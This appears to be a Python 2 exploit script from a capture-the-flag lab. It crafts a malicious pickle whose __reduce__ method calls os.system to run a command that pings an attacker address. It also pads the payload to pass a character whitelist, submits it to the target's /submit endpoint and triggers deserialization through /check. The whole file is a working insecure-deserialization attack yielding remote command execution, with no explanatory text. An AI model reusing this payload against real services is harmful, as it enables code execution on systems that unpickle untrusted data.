<code> <loc_0><loc_0><loc_500><loc_500><_Python_>
import pickle, os


char = """cposix
system
p0
(S'ping -c 5 10.10.14.143;homerp1'
"""

class EvilPickle(object):
    def __reduce__(self):
	       return (os.system, ('ping -c 4 10.10.14.143;homerp1', ))
pickle_data1 = pickle.dumps(EvilPickle())
pickle_data = ("\n").join(pickle_data1.split("\n")[4:])
with open("backup.p", "wb") as file:
    print "........................\n"
    print char + pickle_data
    print "------------------------\n"
    file.write(char + pickle_data)
    file.close()

print pickle_data1
print "-------------------------\n"

os.system('dos2unix backup.p')

import sys
from hashlib import md5

WHITELIST = [
    "homer",
    "marge",
    "bart",
    "lisa",
    "maggie",
    "moe",
    "carl",
    "krusty"
]

with open("backup.p", "r") as file2:
	quote = pickle_data#file2.read()
if not char or not quote:
	print "Error 1"
	sys.exit()
elif not any(c.lower() in char.lower() for c in WHITELIST):
	print "Error 2"
	sys.exit()
data = open("backup.p", "rb").read()
if not "p1" in data:
	print "Error 3"
	sys.exit()

else:
	p_id = md5(char + quote).hexdigest()
        print p_id


import requests

url = "http://10.10.10.70/submit"
data= {
	'character':char,
	'quote':quote
    }
cookies = {}
if "Success" in requests.post(url, data=data, cookies=cookies).text:
	print "Success posting data: {}, {}".format(char, quote)

url = "http://10.10.10.70/check"
data= {
        'id': p_id
    }
cookies = {}
print requests.post(url, data=data, cookies=cookies).text
</code> 